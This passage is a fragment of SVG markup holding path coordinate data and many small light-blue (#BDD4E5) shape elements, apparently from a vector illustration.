C34.6514504,1.58778626 35.1580153,1.7221374 34.9469466,1.73435115 C34.7358779,1.74656489 34.850458,1.6610687 34.6393893,1.67328244 C35.019313,1.7648855 34.5429008,1.75267176 34.6393893,1.80763359 C34.940916,1.85648855 34.7539695,1.91145038 34.8444275,1.99694656 C34.7419084,1.99694656 34.6574809,2.09465649 34.5368702,2.14351145 L34.488626,2.14351145 C34.7901527,2.20458015 34.7238168,2.25954198 34.7780916,2.32061069 C34.6636291,2.30705089 34.5518242,2.27617267 34.4464122,2.22900763 L34.4464122,2.27175573 C34.5126754,2.28496486 34.5747678,2.31430813 34.6273282,2.35725191 L34.3740458,2.31450382 C34.3740458,2.37557252 34.6273282,2.47328244 34.4584733,2.52824427 C34.7112284,2.53257803 34.9616611,2.57793787 35.200229,2.66259542 C35.0768661,2.65512002 34.9551096,2.63046046 34.8383969,2.58931298 C34.8383969,2.58931298 34.928855,2.63206107 34.8806107,2.63816794 L34.6876336,2.57709924 C34.5971756,2.57709924 34.850458,2.61984733 34.8263359,2.64427481 C34.6635115,2.64427481 34.7057252,2.64427481 34.5730534,2.64427481 C34.5730534,2.64427481 34.6454198,2.64427481 34.5730534,2.64427481 C34.4890163,2.67874058 34.3977916,2.69133777 34.3077099,2.68091603 C34.391135,2.68611927 34.472903,2.70682002 34.5489313,2.74198473 C34.5489313,2.80305344 34.3438931,2.74198473 34.2534351,2.74198473 C34.3680153,2.77251908 34.2534351,2.79083969 34.488626,2.83358779 C34.488626,2.83358779 34.3680153,2.83358779 34.3016794,2.83358779 C34.4041985,2.87633588 34.3016794,2.98015267 34.579084,2.98625954 L34.579084,2.98625954 C34.8082443,3.12671756 34.4041985,3.16946565 34.4946565,3.28549618 L34.410229,3.28549618 C34.500687,3.35877863 34.4464122,3.4259542 34.6212977,3.49923664 C34.5362217,3.52120882 34.4470608,3.52120882 34.3619847,3.49923664 C34.4222901,3.55419847 34.5127481,3.57251908 34.3619847,3.61526718 C34.2232824,3.5480916 34.229313,3.61526718 34.2594656,3.55419847 C34.1810687,3.60305344 34.0483969,3.59083969 34.2594656,3.69465649 C34.0544275,3.63969466 33.9880916,3.69465649 34.0483969,3.73129771 L34.2051908,3.73129771 C34.2051908,3.76793893 34.2051908,3.79236641 34.2051908,3.81679389 L33.9277863,3.76183206 C33.5719847,3.82900763 34.4705344,4.06717557 33.8916031,4.07328244 C34.0785496,4.13435115 34.0363359,4.02442748 34.2594656,4.07328244 C34.2172519,4.1221374 33.8071756,4.11603053 33.801145,4.13435115 C33.6322901,4.18320611 34.1991603,4.26870229 34.0785496,4.32977099 C34.2359178,4.3341988 34.3903706,4.37382214 34.5308397,4.44580153 C34.3627598,4.47708445 34.1893908,4.46016266 34.0303053,4.39694656 C34.0303053,4.39694656 34.0303053,4.39694656 34.0906107,4.39694656 C34.0392611,4.35665804 33.9740359,4.33904449 33.9096947,4.3480916 L34.0061832,4.3480916 C33.8976336,4.3480916 33.8976336,4.43969466 33.7408397,4.39694656 C33.8061446,4.43512762 33.8866035,4.43512762 33.9519084,4.39694656 C33.801145,4.44580153 33.9519084,4.50687023 33.8252672,4.56793893 C33.8832527,4.55933366 33.9421672,4.55933366 34.0001527,4.56793893 C33.8554198,4.65954198 34.1810687,4.64732824 34.2112214,4.72671756 C34.0544275,4.72671756 33.8493893,4.65343511 33.97,4.72671756 C33.8516153,4.73473869 33.7331956,4.7115965 33.6262595,4.65954198 C33.8071756,4.75725191 33.4754962,4.76335878 33.439313,4.8 L33.3790076,4.75725191 C33.4272519,4.75725191 33.4212214,4.8 33.4151908,4.81832061 L33.620229,4.81832061 C33.5802553,4.83801533 33.5335615,4.83801533 33.4935878,4.81832061 C33.6644632,4.84466158 33.8336225,4.88136885 34.0001527,4.92824427 C33.8976336,4.92824427 34.0966412,5.0259542 33.8312977,4.99541985 C33.9338168,4.9221374 33.5659542,4.95877863 33.529771,4.87938931 C33.529771,4.87938931 33.529771,4.91603053 33.529771,4.93435115 C33.5079572,4.93955181 33.4852489,4.93955181 33.4634351,4.93435115 C33.2161832,4.97709924 33.7589313,5.01984733 33.7348092,5.09923664 C33.5900763,5.09923664 33.451374,5.09923664 33.4815267,5.09923664 C33.5116794,5.09923664 33.7348092,5.09923664 33.8433588,5.17251908 C33.7167176,5.20916031 33.9157252,5.24580153 33.9036641,5.27633588 L33.9579389,5.27633588 C34.1087023,5.27633588 34.0845802,5.33129771 34.1267939,5.38015267 C34.0061832,5.38015267 34.0483969,5.33129771 33.9941221,5.33740458 C34.2534351,5.42290076 33.710687,5.39236641 33.879542,5.4778626 C33.7709924,5.4778626 33.5961069,5.4351145 33.5237405,5.44732824 C33.710687,5.54503817 33.3126718,5.49007634 33.4574046,5.58778626 C33.5774051,5.57657653 33.6978108,5.6043851 33.801145,5.66717557 L33.6805344,5.52671756 L33.9579389,5.64885496 C33.9579389,5.61221374 33.8433588,5.55725191 33.879542,5.5389313 C33.9651203,5.5835741 34.0607896,5.60463503 34.1569466,5.6 C33.8493893,5.6 34.319771,5.7221374 34.1087023,5.74045802 L33.6141985,5.6610687 C33.3790076,5.70992366 33.8433588,5.85038168 33.7046565,5.93587786 L33.7951145,5.93587786 C33.9880916,5.97862595 33.7951145,6.00305344 33.8855725,6.0519084 C33.7754325,6.03811121 33.6640332,6.03811121 33.5538931,6.0519084 C33.6745038,6.0519084 33.5538931,6.13129771 33.8554198,6.19236641 L33.6322901,6.19236641 C33.529771,6.26564885 34.0906107,6.36335878 34.0182443,6.43664122 C33.8748777,6.42136923 33.7346013,6.38431216 33.6021374,6.32671756 C33.6021374,6.32671756 33.5599237,6.37557252 33.6745038,6.39389313 C33.5719847,6.39389313 33.8855725,6.50992366 33.7227481,6.50992366 C33.7951145,6.50992366 33.97,6.5648855 33.9519084,6.58931298 L33.8674809,6.58931298 C33.9609637,6.63022354 34.0611963,6.65300957 34.1629771,6.65648855 C33.6322901,6.65648855 34.1629771,6.90076336 33.7046565,6.90687023 C33.752478,6.96672133 33.7837002,7.03838742 33.7951145,7.11450382 C33.7468702,7.11450382 33.7167176,7.11450382 33.7348092,7.11450382 C33.5659542,7.16335878 34.2051908,7.23664122 34.0182443,7.29160305 C33.8312977,7.34656489 33.879542,7.22442748 33.7709924,7.23664122 C33.2282443,7.16335878 33.8312977,7.35267176 33.5056489,7.35877863 L33.5056489,7.35877863 C33.3126718,7.35877863 33.6925954,7.49923664 33.6443511,7.56641221 L33.5599237,7.56641221 C33.7255666,7.61069627 33.8719551,7.70952395 33.9760305,7.84732824 C33.8718723,7.80693702 33.7618427,7.78423986 33.6503817,7.78015267 C33.6503817,7.81679389 34.0001527,7.82290076 34.0483969,7.89618321 C33.8960197,7.91194292 33.7424535,7.91194292 33.5900763,7.89618321 L33.5900763,7.8351145 C33.2885496,7.8351145 33.5900763,7.91450382 33.5358015,7.93282443 L33.4031298,7.93282443 C33.4031298,8.03053435 33.7589313,8.08549618 33.7227481,8.17709924 L33.7709924,8.17709924 C34.0845802,8.28091603 33.5780153,8.17709924 33.8132061,8.2870229 L33.4815267,8.25038168 C33.607187,8.3176118 33.7245868,8.39960202 33.8312977,8.49465649 C33.6598263,8.43490862 33.4958786,8.35497164 33.3428244,8.25648855 C33.3428244,8.29312977 33.3428244,8.37862595 33.5056489,8.42137405 C33.5056489,8.42137405 33.3970992,8.37251908 33.451374,8.36641221 C33.7046565,8.4519084 33.8252672,8.53129771 33.8071756,8.59847328 C33.1679389,8.48244275 33.620229,8.75114504 33.1136641,8.72061069 C33.3307634,8.87938931 32.9749618,8.94656489 32.9930534,9.09923664 C33.4996183,9.09923664 32.9930534,9.14198473 33.5116794,9.21526718 C33.5418321,9.2519084 33.5116794,9.26412214 33.5116794,9.25801527 L33.1920611,9.3129771 C33.0412977,9.3129771 33.0835115,9.26412214 32.9689313,9.24580153 C32.8543511,9.22748092 32.7458015,9.24580153 32.6010687,9.24580153 C32.7880153,9.24580153 32.8603817,9.3129771 32.7819847,9.34351145 L33.0292366,9.34351145 C33.2885496,9.48396947 32.5890076,9.34351145 32.8422901,9.50839695 L32.6854962,9.44732824 C32.7699237,9.51450382 32.649313,9.64274809 33.0533588,9.75877863 C32.972853,9.76161342 32.892675,9.74704034 32.8181679,9.71603053 C32.739771,9.83206107 33.2161832,10.0641221 32.9448092,10.1251908 L32.8241985,10.0946565 C32.8543511,10.1251908 33.0533588,10.1740458 32.920687,10.1801527 C32.87651,10.1772347 32.8321922,10.1772347 32.7880153,10.1801527 C32.830229,10.1801527 32.999084,10.2778626 32.920687,10.2961832 L32.7819847,10.2473282 C32.6010687,10.3450382 33.0955725,10.4916031 33.1679389,10.6076336 C32.97694,10.5523635 32.7723897,10.5719872 32.5950382,10.6625954 L32.5648855,10.6625954 C32.4925191,10.7969466 32.830229,10.9496183 32.9568702,11.1022901 C32.5407634,11.1022901 32.7458015,11.3587786 32.4985496,11.4503817 C32.6111798,11.4550375 32.7218159,11.4820093 32.8241985,11.529771 C32.739771,11.529771 33.0654198,11.6580153 32.7277099,11.5969466 L32.7277099,11.5969466 C32.39,11.5969466 32.4683969,11.6458015 32.4563359,11.6946565 L32.8965649,11.7740458 C32.2332061,11.8045802 33.0835115,12.1526718 32.4925191,12.1282443 C32.6010687,12.1770992 32.5890076,12.2198473 32.6975573,12.2687023 L32.4382443,12.0854962 C32.3598473,12.1648855 32.3236641,12.2015267 32.3658779,12.3175573 L32.1970229,12.2687023 C32.1970229,12.329771 32.8724427,12.4519084 32.8784733,12.5129771 L32.5226718,12.470229 C32.5226718,12.5801527 32.1789313,12.6351145 32.4864885,12.7938931 C32.4274735,12.7702047 32.3725221,12.7372287 32.3236641,12.6961832 C32.3236641,12.7450382 32.0522901,12.848855 32.5407634,12.9099237 C32.2271756,12.8610687 32.4925191,13.0137405 32.6251908,13.0870229 L32.39,13.0442748 C32.6854962,13.1419847 32.7638931,13.1541985 32.8362595,13.2335878 C32.8061069,13.2335878 32.649313,13.2335878 32.7096183,13.2335878 C32.5829771,13.2641221 32.9267176,13.3068702 32.7940458,13.3496183 L32.649313,13.3068702 C32.649313,13.3557252 32.7035878,13.3618321 32.8724427,13.4229008 C33.0412977,13.4839695 32.7940458,13.5145038 32.5829771,13.4900763 C32.7096183,13.5206107 32.8784733,13.5755725 32.8121374,13.6 C32.7610928,13.5914005 32.7107127,13.5791562 32.661374,13.5633588 C32.4864885,13.6244275 32.908626,13.740458 32.661374,13.7648855 L32.5166412,13.7648855 C32.5166412,13.6977099 32.558855,13.6366412 32.570916,13.648855 C32.3853172,13.6472263 32.2007626,13.6205276 32.0221374,13.5694656 C32.1789313,13.6427481 32.5166412,13.7770992 32.4080916,13.8198473 L32.3296947,13.8198473 L32.3296947,13.8198473 C32.3296947,13.8198473 32.3296947,13.8198473 32.3296947,13.8625954 C32.3296947,13.9053435 32.2633588,13.8625954 32.2573282,13.8992366 C32.0824427,13.8992366 32.1548092,13.9480916 32.1367176,13.978626 C32.266033,14.0172007 32.3999373,14.0377461 32.5347328,14.0396947 C32.5168856,14.0399472 32.5015227,14.0269827 32.4985496,14.0091603 L32.4985496,14.0091603 L32.4985496,14.0091603 C32.4950004,13.984865 32.4950004,13.9601731 32.4985496,13.9358779 C32.6131298,13.978626 32.7096183,14.0152672 32.5769466,14.0274809 L32.9508397,14.1312977 C32.6131298,14.1312977 32.4261832,14.1679389 32.221145,14.1312977 C32.3357252,14.2412214 32.2754198,14.3572519 32.7096183,14.4793893 C32.7638931,14.5160305 32.5769466,14.4793893 32.5045802,14.4793893 C32.4322137,14.4793893 32.4744275,14.4366412 32.4141221,14.4244275 C32.5166412,14.4916031 32.4141221,14.5770992 32.739771,14.6381679 C32.5890076,14.680916 32.4623664,14.5587786 32.4985496,14.6381679 L32.4020611,14.6076336 C31.8834351,14.7053435 33.1498473,15.0167939 32.4864885,15.1022901 L32.6010687,15.1022901 C32.2874809,15.2732824 32.7940458,15.5908397 32.3176336,15.7129771 C32.2151145,15.7557252 32.4141221,15.7984733 32.558855,15.859542 L32.299542,15.8290076 L32.5829771,15.9389313 C32.7880153,16.0671756 31.9377099,16 32.3236641,16.1770992 L32.4985496,16.1770992 C32.4623664,16.2137405 32.5769466,16.3236641 32.3839695,16.2870229 C32.4141221,16.2870229 32.558855,16.329771 32.4683969,16.329771 L32.3357252,16.329771 L32.5467939,16.4641221 C32.4382443,16.5251908 32.0221374,16.3664122 31.9799237,16.4641221 C32.1201769,16.5521507 32.2757342,16.6122594 32.4382443,16.6412214 C32.4382443,16.6412214 32.5287023,16.610687 32.661374,16.6412214 L32.7216794,16.6900763 C33.0712855,16.785156 33.4337891,16.8222777 33.7951145,16.8 L33.5659542,16.6961832 L33.7589313,16.6961832 L33.7589313,16.751145 C33.9398473,16.751145 33.7589313,16.7022901 33.6805344,16.6656489 C33.7507876,16.6711015 33.8213498,16.6711015 33.8916031,16.6656489 L33.529771,16.5374046 C33.6571834,16.5739593 33.7893928,16.5904372 33.9217557,16.5862595 C33.7529008,16.5251908 33.5719847,16.5862595 33.4694656,16.4946565 C33.6503817,16.4946565 33.7951145,16.4946565 33.6503817,16.4580153 C33.7205868,16.4648859 33.7895552,16.4813192 33.8554198,16.5068702 C33.7408397,16.4580153 33.8192366,16.4152672 33.6141985,16.3664122 C33.8373282,16.3664122 33.5719847,16.2442748 33.9398473,16.3053435 C33.8350548,16.278596 33.7366249,16.2308346 33.6503817,16.1648855 C34.0845802,16.2931298 33.6925954,16.0549618 34.1629771,16.1648855 C33.7709924,16.0610687 34.0122137,15.9877863 33.801145,15.8778626 C33.8312977,15.8778626 33.8976336,15.8778626 33.8735115,15.8778626 C33.8493893,15.8778626 34.0363359,15.8778626 34.1147328,15.8351145 C33.9059624,15.7946009 33.7032567,15.7268612 33.5116794,15.6335878 C33.7439468,15.657015 33.9738954,15.6999101 34.1991603,15.7618321 C33.9338168,15.719084 33.9458779,15.6274809 33.7227481,15.6152672 C33.8469078,15.5997444 33.9724815,15.5997444 34.0966412,15.6152672 C33.6865649,15.5480916 34.0363359,15.5725191 33.789084,15.4992366 C34.0001527,15.4992366 34.1750382,15.5480916 34.060458,15.4625954 C34.1749267,15.4741798 34.2837353,15.5186779 34.3740458,15.5908397 L34.3740458,15.5908397 Z M33.8916031,13.8992366 C33.8845618,13.9168635 33.8845618,13.9365717 33.8916031,13.9541985 C33.8132061,13.9541985 33.7287786,13.9541985 33.7348092,13.9114504 C33.7408397,13.8687023 33.8132061,13.9175573 33.8855725,13.9175573 L33.8916031,13.8992366 Z M32.2151145,13.8992366 C32.2151145,13.8992366 32.2151145,13.8992366 32.2814504,13.8992366 C32.2797185,13.9113874 32.2797185,13.9237271 32.2814504,13.9358779 L32.2814504,13.9358779 L32.2151145,13.8992366 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5166412 13.9847328 32.5166412 13.9847328 32.5648855 13.9847328 32.4925191 13.9847328"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="34.5971756 12.280916 34.5368702 12.2687023 34.591145 12.2870229"></polygon>
                        <path d="M35.4896947,2.38167939 C35.511372,2.38795819 35.5343532,2.38795819 35.5560305,2.38167939 L35.4896947,2.38167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.5801527,2.10076336 L35.6706107,2.10076336 C35.6405808,2.09686607 35.6101825,2.09686607 35.5801527,2.10076336 L35.5801527,2.10076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.7429771 1.89312977 35.640458 1.89312977 35.640458 1.89312977"></polygon>
                        <path d="M35.4716031,5.50229008 L35.4716031,5.50229008 C35.5198473,5.5389313 35.5077863,5.52671756 35.4716031,5.50229008 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.0796183,4.35419847 L35.1881679,4.40916031 C35.1881679,4.40916031 35.2183206,4.37862595 35.0796183,4.35419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.1761069,4.45801527 C35.2243511,4.45801527 35.2183206,4.45801527 35.1761069,4.40916031 C35.1338931,4.36030534 35.1399237,4.43358779 35.1761069,4.45801527 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.9962595 0.940458015 35.9962595 0.940458015 35.9600763 0.940458015"></polygon>
                        <path d="M35.9721374,0.922137405 L35.9721374,0.922137405 C35.9721374,0.922137405 35.9480153,0.916030534 35.9721374,0.922137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8877099,0.873282443 L35.9480153,0.909923664 C35.9480153,0.909923664 35.9600763,0.891603053 35.8877099,0.873282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8454962,1.22137405 L35.9299237,1.22137405 L35.8454962,1.22137405 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M35.8515267,1.3129771 C35.8515267,1.3129771 36.0445038,1.3129771 35.9962595,1.2519084 L35.9299237,1.2519084 C36.0565649,1.27022901 35.7128244,1.27022901 35.8515267,1.3129771 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.7419084,1.52061069 L34.8203053,1.45954198 C34.7238168,1.45954198 34.6032061,1.45954198 34.5851145,1.41679389 C34.2956489,1.47175573 34.7901527,1.42900763 34.7419084,1.52061069 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.5730534,1.73435115 C34.5368702,1.70381679 34.4403817,1.70381679 34.3740458,1.70381679 C34.4310092,1.74743192 34.5058881,1.75892082 34.5730534,1.73435115 L34.5730534,1.73435115 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M34.3077099,3.43206107 L34.0966412,3.38931298 C34.1207634,3.4259542 34.1810687,3.40763359 34.3077099,3.43206107 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="35.369084 3.92671756 35.5077863 3.92061069 35.3087786 3.87175573"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="33.8071756 3.8778626 33.7830534 3.85954198 33.8493893 3.92061069"></polygon>
                        <path d="M33.4453435,6.73587786 L33.710687,6.73587786 C33.6684733,6.73587786 33.3729771,6.6870229 33.4453435,6.73587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M33.529771,8.00610687 C33.3910687,8.00610687 33.3006107,8.00610687 33.4272519,8.0610687 C33.451374,8.03664122 33.5599237,8.02442748 33.529771,8.00610687 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="32.5287023 11.6152672 32.4442748 11.578626 32.5106107 11.6396947"></polygon>
                        <path d="M1.53175573,2.92519084 C1.45938931,2.92519084 1.31465649,3.0351145 1.35687023,3.0351145 L1.61015267,2.92519084 L1.53175573,2.92519084 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.13374046,3.32824427 C1.34387711,3.26665315 1.54624784,3.18058155 1.73679389,3.07175573 C1.48351145,3.16946565 1.58,3.11450382 1.27847328,3.23664122 C1.24229008,3.23664122 1.34480916,3.15725191 1.43526718,3.11450382 C1.3689313,3.11450382 1.47748092,3.05343511 1.31465649,3.11450382 C1.15183206,3.17557252 1.13977099,3.27938931 1.31465649,3.23053435 C1.25667795,3.26734191 1.19622467,3.29999179 1.13374046,3.32824427 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.17099237,6.81526718 C2.17099237,6.81526718 2.13480916,6.81526718 2.11068702,6.81526718 C2.1302725,6.82179188 2.15140689,6.82179188 2.17099237,6.81526718 L2.17099237,6.81526718 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.99007634,7.16335878 L1.99007634,7.16335878 C1.99007634,7.16335878 1.97198473,7.2 1.99007634,7.16335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.72473282,5.50839695 L1.65839695,5.58167939 C1.74282443,5.54503817 1.71267176,5.5389313 1.72473282,5.50839695 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.87549618,3.29160305 C1.87549618,3.29160305 1.83328244,3.29160305 1.80312977,3.29160305 L1.80916031,3.29160305 L1.87549618,3.29160305 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.25435115 5.06870229 1.25435115 5.06870229 1.15183206 5.11145038"></polygon>
                        <path d="M1.01312977,4.67175573 C1.11808283,4.63799044 1.21916706,4.59295038 1.31465649,4.53740458 C1.26777879,4.56410742 1.21682166,4.5826842 1.16389313,4.59236641 L1.01312977,4.67175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M1.35083969,5.36793893 L1.27847328,5.41068702 L1.35083969,5.36793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.1110687,16.6534351 L8.06885496,16.6534351 L8.1110687,16.6534351 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="7.18839695 17.5816794 7.17633588 17.5755725 7.04969466 17.6244275"></polygon>
                        <path d="M3.64847328,11.1755725 C3.82938931,11.0473282 3.9319084,11.1328244 4.11885496,10.9740458 C3.95414192,11.0204185 3.79603834,11.0881552 3.64847328,11.1755725 L3.64847328,11.1755725 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,8.50687023 L2.50267176,8.45801527 C2.47080973,8.47082323 2.44046729,8.48721072 2.41221374,8.50687023 L2.41221374,8.50687023 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.41221374,7.70076336 L2.41221374,7.70076336 C2.41221374,7.70076336 2.41221374,7.70687023 2.41221374,7.70076336 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M2.90068702,8.71450382 C2.90068702,8.71450382 2.85847328,8.71450382 2.90068702,8.71450382 L2.90068702,8.71450382 C2.90068702,8.71450382 2.87053435,8.7389313 2.90068702,8.71450382 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="3.06351145 9.07480916 3.10572519 9.03206107 3.10572519 9.03206107"></polygon>
                        <path d="M7.57435115,15.5480916 C7.51188711,15.584303 7.44745948,15.6169246 7.38137405,15.6458015 C7.53816794,15.578626 7.61053435,15.6091603 7.57435115,15.5480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="1.7548855 3.35267176 1.85137405 3.31603053 1.80916031 3.31603053"></polygon>
                        <path d="M4.61938931,7.93282443 L4.61938931,8.00610687 C4.63118856,7.98314054 4.63118856,7.95579076 4.61938931,7.93282443 L4.61938931,7.93282443 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M6.48885496,12.8793893 L6.51900763,12.8793893 C6.51900763,12.8793893 6.5129771,12.8732824 6.48885496,12.8793893 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M4.7219084,8.1648855 C4.67441507,8.1949805 4.62997516,8.22975511 4.58923664,8.26870229 L4.64351145,8.26870229 L4.7219084,8.1648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M8.05679389,15.8351145 C8.05679389,15.7740458 7.75526718,15.9206107 7.58641221,15.9694656 C7.41755725,16.0183206 7.79145038,15.859542 7.93015267,15.7740458 C7.83366412,15.7740458 7.55625954,15.8351145 7.55625954,15.7740458 C7.5972586,15.754699 7.63958212,15.7383717 7.68290076,15.7251908 C7.42961832,15.7679389 7.61656489,15.5969466 7.30900763,15.6580153 L7.37534351,15.621374 C7.23061069,15.6885496 7.08587786,15.7496183 6.97732824,15.7862595 C6.97732824,15.7862595 6.77832061,15.7862595 6.97732824,15.7251908 C6.97732824,15.7251908 7.05572519,15.7251908 7.11603053,15.7251908 L7.01954198,15.7251908 C7.29091603,15.5908397 7.13412214,15.7251908 7.33312977,15.6458015 C7.22458015,15.6458015 6.97732824,15.6458015 7.03763359,15.5847328 C7.3029771,15.4748092 7.16427481,15.6458015 7.38137405,15.4992366 L7.3029771,15.5969466 C7.71305344,15.3832061 7.3029771,15.6458015 7.7251145,15.4259542 C7.77335878,15.3160305 7.55625954,15.389313 7.60450382,15.2793893 C7.44770992,15.3160305 7.38137405,15.3709924 7.22458015,15.4137405 C6.91099237,15.4137405 7.86984733,15.0534351 7.4778626,15.1145038 C7.29091603,15.1572519 6.94717557,15.2854962 7.10396947,15.1572519 L7.41152672,15.0534351 C7.41152672,14.9679389 6.95923664,15.1816794 7.13412214,15.0229008 C7.26076336,14.9862595 7.25473282,15.0229008 7.29091603,15.0229008 C7.50801527,14.8763359 7.10396947,15.0534351 7.08587786,15.0229008 L7.35122137,14.9068702 C7.27885496,14.8396947 7.04969466,14.8274809 6.96526718,14.7541985 C7.05068833,14.7361311 7.13232733,14.7030621 7.20648855,14.6564885 C7.03160305,14.5954198 7.14618321,14.3938931 7.26076336,14.2167939 L7.01351145,14.2656489 C7.05612564,14.2324736 7.10560861,14.2095068 7.15824427,14.1984733 C7.23061069,14.119084 7.00748092,14.259542 6.91099237,14.2717557 C6.81450382,14.2839695 7.03160305,14.1862595 7.10396947,14.1740458 C6.88083969,14.1740458 6.59740458,14.1251908 6.81450382,13.9419847 L6.88687023,13.9419847 C6.95923664,13.8442748 6.38633588,14.0641221 6.57931298,13.9419847 L6.63358779,13.9419847 C6.68183206,13.7648855 6.41045802,13.6977099 6.71801527,13.4534351 C6.37427481,13.5694656 6.80847328,13.2580153 6.34412214,13.4534351 C6.54312977,13.2763359 6.63358779,13.2641221 6.7421374,13.0931298 C6.7421374,13.0564885 6.43458015,13.1664122 6.37427481,13.1541985 L6.61549618,13.0503817 L6.34412214,13.1053435 L6.62152672,12.9587786 L6.54312977,12.9587786 C6.49486436,13.0038585 6.43713136,13.0372664 6.37427481,13.0564885 C6.24763359,13.0564885 6.4948855,12.8610687 6.61549618,12.8061069 L6.3380916,12.6961832 C6.40382294,12.6720238 6.47320281,12.6596253 6.54312977,12.659542 C6.27175573,12.6961832 6.79641221,12.5374046 6.54312977,12.5740458 C6.48089806,12.6037925 6.41635455,12.6283027 6.35015267,12.6473282 C6.48282443,12.5557252 6.45267176,12.4824427 6.35015267,12.4580153 L6.51900763,12.3969466 C6.51900763,12.2870229 6.35618321,12.2320611 6.32,12.1282443 C6.20388442,12.2175682 6.06663025,12.2744284 5.92198473,12.2931298 L6.17526718,12.1709924 C6.00641221,12.2198473 6.09083969,12.2442748 5.87977099,12.2870229 C5.87977099,12.2381679 6.15717557,12.140458 6.25366412,12.1282443 L6.1451145,12.1282443 C6.21603118,12.0978798 6.28850114,12.0713789 6.36221374,12.048855 C6.19335878,12.0977099 6.58534351,11.859542 6.29587786,11.9450382 L6.37427481,11.9083969 C6.33206107,11.8045802 6.22351145,11.7923664 6.17526718,11.7129771 C6.05519476,11.760153 5.92946263,11.7909571 5.80137405,11.8045802 C5.84358779,11.7129771 5.98832061,11.5664122 5.94007634,11.4992366 C5.89183206,11.4320611 5.74709924,11.5664122 5.60839695,11.5969466 C5.80740458,11.5053435 5.75312977,11.4381679 5.9159542,11.4198473 C5.84358779,11.340458 5.82549618,11.3221374 5.61442748,11.2732824 C5.561729,11.316757 5.50274526,11.3517714 5.43954198,11.3770992 C5.39732824,11.3770992 5.49984733,11.2916031 5.60236641,11.2549618 L5.60236641,11.2549618 C5.25259542,11.2549618 6.06068702,10.7053435 5.60236641,10.7847328 L5.60236641,10.7847328 L5.3370229,10.7847328 C5.3370229,10.7236641 5.49984733,10.7480916 5.60839695,10.6564885 C5.22847328,10.6564885 5.60839695,10.4549618 5.3189313,10.4610687 C5.87977099,10.1312977 5.16816794,10.2229008 5.49984733,9.95419847 L5.42748092,9.98473282 C5.27671756,10.021374 5.49381679,9.92366412 5.51793893,9.8870229 C5.40938931,9.94198473 5.40335878,9.97251908 5.3189313,9.99083969 C5.05961832,9.85038168 5.3189313,9.45954198 5.36114504,9.17862595 C5.36114504,9.0870229 4.62541985,9.45954198 4.90885496,9.17862595 L5.18022901,9.09312977 C4.80030534,9.09312977 5.04152672,8.75725191 4.70984733,8.71450382 C4.77618321,8.71450382 4.85458015,8.66564885 4.86061069,8.6778626 C5.02946565,8.56183206 4.81236641,8.54961832 4.66160305,8.62290076 C4.66160305,8.58625954 4.79427481,8.54961832 4.86664122,8.50076336 C4.93900763,8.4519084 4.58923664,8.50076336 4.77015267,8.42137405 C4.79605569,8.41641635 4.8226466,8.41641635 4.84854962,8.42137405 C4.75206107,8.42137405 4.84854962,8.31145038 4.61938931,8.42137405 C4.69778626,8.31755725 4.47465649,8.35419847 4.58320611,8.25038168 C4.32992366,8.32977099 4.64954198,8.09160305 4.30580153,8.25038168 C4.66160305,8.09770992 4.5470229,8.01832061 4.36007634,8.05496183 C4.47465649,8.02442748 4.45656489,7.97557252 4.60732824,7.92061069 C4.60732824,7.88396947 4.50480916,7.87175573 4.32992366,7.96335878 C4.70984733,7.68854962 3.91984733,7.96335878 4.43244275,7.67022901 C4.23962966,7.64381402 